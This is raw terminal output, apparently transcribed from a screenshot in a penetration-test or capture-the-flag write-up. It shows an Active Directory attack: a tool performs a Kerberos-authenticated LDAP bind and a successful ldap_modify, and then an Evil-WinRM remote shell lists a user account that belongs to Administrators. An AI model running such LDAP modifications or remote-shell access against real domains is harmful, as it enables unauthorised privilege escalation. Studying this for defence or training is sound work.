 [*] bind: 0
[*] ldap_get_option: LDAP_SASL_BIND_IN_PROGRESS
[*] apRep1: 6f8188308185a003020105a10302010fa2793077a003020112a270046e87942966b8571d06143733a7022a937eaf10f579b66130
b6f2fa815b98248cb9b6b42c047e7c09fab764b5d081aae997dea44a18ac16573169fe403d85552164e74a5c19946190c96497e0fb4f767859b0
a08ef2bb953a324218e2f48072d9e1a3f2e67f494a73a9315105f16243
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, UseDceStyle, Connection
[*] apRep2: 6f5b3059a003020105a10302010fa24d304ba003020112a2440442882c50c0e97062c9fa123b0bedb27ab922e9bfbe242924f770
4be48e66a16414eb59fc54ea08d07d93ba5aa6955b49983220cfe2ae613883100eeb2133ac9806c921
[*] bind: 0
[*] ldap_get_option: LDAP_SUCCESS
[+] LDAP session established
[*] ldap_modify: LDAP_SUCCESS
*Evil-WinRM* PS C:\Users\winrm_user\Documents> net user winrm_user
User name                    winrm_user
Full Name
Comment                      Used to perform simple network tasks
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            6/9/2022 1:25:51 AM
Password expires             Never
Password changeable          6/10/2022 1:25:51 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   9/29/2023 10:17:29 AM
Logon hours allowed          All
Local Group Memberships      *Administrators       *Remote Management Use
Global Group memberships     *Domain Users         *Protected Users
The command completed successfully.